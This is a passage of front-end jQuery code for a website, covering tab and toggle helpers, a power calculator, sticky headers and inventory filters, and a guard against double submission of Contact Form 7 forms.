		switchTab: function(event) {
			event.preventDefault();

			var $this = $(this),
			$tab  = $($this.attr('href'));

			$this.parent()
			.addClass('active')
			.siblings()
			.removeClass('active');

			$tab.addClass('active')
			.siblings()
			.removeClass('active');
		}
	};

	/**
	 * Search Trigger [jho]
	 * @type {Object}
	 */

	FX.toggleAddClass = {//{{{
		config: {
			button: $(".js-toggle-addclass-btn"),
			class: 'active'
		},
		init: function(config){
			$.extend(this.config, config);
			this.config.button.on( 'click', this.addClass);
		},

		addClass: function(event) {
			event.preventDefault();
			var $this 		= $(this),
			config = FX.toggleAddClass.config;
			targetthebody = $('body'),
			attrhref	= $this.attr('href'),
			toclose		= $this.data('toclose'),
			popup		= $this.data('popup');

			/*content to view or to hide*/
			if(typeof attrhref !== typeof undefined){
				var container = attrhref;
			}else{
				var container = $this.attr('target');
			}
			var target = $(container),
			addclassinbody = container.replace('#', '');

			//console.log(popup);

			/*body class*/
			if(typeof popup == typeof undefined && popup !== false){
				if(typeof toclose !== typeof undefined){
					tocloseclass = toclose.replace('#', '');
					targetthebody.removeClass(tocloseclass);
				}
				targetthebody.toggleClass(addclassinbody);
			}

			/*object class*/
			if(typeof toclose !== typeof undefined){
				$(toclose).removeClass(config.class);
			}
			target.toggleClass(config.class);
		}
	}//}}}

	/**
	 * Button Slide Toggle [jho]
	 * @type {Object}
	 */
	FX.btnSlideToggle = {//{{{
		config: {
			button: $(".js-slide-toggle-btn"),
			speed: 500
		},

		init: function(config) {
			$.extend(this.config, config);
			this.config.button.on( 'click', this.sToggle);
		},

		sToggle: function(e){
			var $this = $(this),
			attr = $this.attr('href'),
			config = FX.btnSlideToggle.config;

			if(typeof attr !== typeof undefined && attr !== false){
				var container = $this.attr('href')
			}else{
				var container = $this.attr('target');
			}
			var target = $(container);

			var thispos = $this.offset();

			//console.log(container);

			e.preventDefault();
			target.slideToggle(config.speed, function(){
				if(target.is(':hidden')){
					$this.removeClass('open');
					$(container).removeClass('open');
				}else{
					$this.addClass('open');
					$(container).addClass('open');
				}
			}
			);

			if(typeof attr !== typeof undefined && attr !== false && $this.attr('data-close') !== false){
				var container = $this.attr('data-close'),
				target = $(container);
				target.slideToggle(config.speed, function(){
					if(target.is(':hidden')){
						$this.removeClass('open');
						$(container).removeClass('open');
					}else{
						$this.addClass('open');
						$(container).addClass('open');
					}
				}
				);
			}
		}
	}//}}}



	/**
	 * Power calculator functionality
	 */
	 FX.PowerCalculator = {
	 	init: function() {
	 		$('.calc-block__convert').on('keyup', this.convert);
	 		$('.calc-block__calc').on('keyup click', this.calculate);
	 	},

	 	convert: function(event) {
	 		var calc_type	= $(this).attr('data-convert'),
	 		calc_ratio	= parseFloat( $(this).attr('data-ratio') ),
	 		base_val	= $(this).val(),
	 		result_el	= $('input[name="calc_result"][data-convert="' + calc_type + '"]');

			// Calculate conversion
			var converted	= parseFloat( ( base_val * calc_ratio ).toFixed(3) );
			result_el.val(converted);
		},

		calculate: function(event) {
			if( $('input[name="calc_volt"]').val() != '' && $('input[name="calc_amp"]').val() != '' ) {
				var	calc_volt	= parseFloat( $('input[name="calc_volt"]').val() ),
				calc_amp	= parseFloat( $('input[name="calc_amp"]').val() );
				calc_phase	= parseFloat( $('input[name="calc_phase"]:checked').val() ),
				calc_power	= parseFloat( $('input[name="calc_power"]:checked').val() );

				// Calculate power output
				var converted	= parseFloat( ( calc_volt * calc_amp * calc_phase * calc_power ) / 1000 );
				$('input[name="calc_require"]').val(converted);
			}
		}
	}




	/**
	 * Fixed in Scroll [jho]
	 * @type {Object}
	 */
	 FX.scrollTop = {
	 	config: {
	 		obj				: ''
	 		,from			: 150
	 		,loadingClass	: 'js-scrolled'
	 		,activeClass	: 'js-condensed-head'
	 	},

	 	init: function(config) {
	 		var originalConfig = FX.scrollTop.config;

			//console.log(config.obj);

			var obj = config.obj ? config.obj : originalConfig.obj;
			var fromTopPx = config.from ? config.from : originalConfig.from;
			var activeClass = config.activeClass ? config.activeClass : originalConfig.activeClass;
			var loadingClass = config.loadingClass ? config.loadingClass : originalConfig.loadingClass;

			var scrolledFromtop = $(window).scrollTop();
			if(scrolledFromtop > fromTopPx){
				obj.addClass(loadingClass);

				setTimeout(function(){
					obj.addClass(activeClass);
				}, 100);

			}else{
				obj.removeClass(activeClass);
				obj.removeClass(loadingClass);

				setTimeout(function(){
					obj.removeClass(activeClass);
				}, 100);
			}
		}
	};

	FX.ProductSearchFilters = {
		$filters: null,
		$filtersContainer: null,
		$filtersClose: null,

		init() {
			this.$filters = $('.page-inventory-filter-form');
			this.$filtersContainer = $('.page-inventory-filter-form-container');
			this.$filtersClose = $('.filter-form-close');

			if (!this.$filters.length) {
				return;
			}
			
			this.bindEventListeners();
		},

		bindEventListeners() {
			$(window).on(
				'load resize scroll',
				this.debounce(this.handleSticky.bind(this))
			);

			this.$filtersClose.on('click', this.handleFilterClose.bind(this));
		},

		handleFilterClose(e) {
			$(e.currentTarget).toggleClass('is-toggled');
			$('.page-inventory-filter-form__content').toggleClass('hide');
			this.createPlaceholder();
		},

		handleSticky(e) {
			this.createPlaceholder();
			const shouldStick = !this.filtersIsVisible(this.$filtersContainer);
			this.$filters.toggleClass('is-sticking', shouldStick);
			this.debounce(() => {
				this.$filters.toggleClass('is-sticky', shouldStick);
				this.$filters.css({
					top: $('#page-header').outerHeight()
				});
			})();
		},

		createPlaceholder() {
			this.$filtersContainer.height(this.$filters.outerHeight(true));
		},

		// Helpers

		filtersIsVisible($elem = null, $container = $(window)) {
			const stickyHeaderHeight = $('#page-header').height();

			const elementTop = $elem.offset().top;
			const elementBottom = elementTop + $elem.outerHeight();

			const viewportTop = $container.scrollTop() + stickyHeaderHeight;
			const viewportBottom = viewportTop + $container.height();

			return elementBottom > viewportTop && elementTop < viewportBottom;
		},

		debounce(fn = () => {}, delay = 200) {
			let timer;

			return function() {
				if (timer) {
					clearTimeout(timer);
				}

				timer = setTimeout(() => {
					fn.apply(this, arguments);
				}, delay);
			}
		}
	};

	FX.FormSpamClick = {
		init: function() {
			function disableCF7Buttons() {
				const buttons = document.querySelectorAll('.wpcf7-form input[type="submit"], .wpcf7-form button[type="submit"]');
				buttons.forEach(btn => btn.disabled = true);
			}
		
			// Function to enable all CF7 submit buttons
			function enableCF7Buttons() {
				const buttons = document.querySelectorAll('.wpcf7-form input[type="submit"], .wpcf7-form button[type="submit"]');
				buttons.forEach(btn => btn.disabled = false);
			}
		
			// Listen to the normal form submit event (before AJAX)
			document.addEventListener('submit', function(event) {
				if (event.target.classList.contains('wpcf7-form')) {
					disableCF7Buttons();
				}
			}, true); // useCapture=true ensures we catch it early
		
			// Listen to CF7 submit completion event (after AJAX response)
			document.addEventListener('wpcf7submit', function(event) {
				enableCF7Buttons();
			});
		}
	};

	return FX;
}(FX || {}, jQuery));
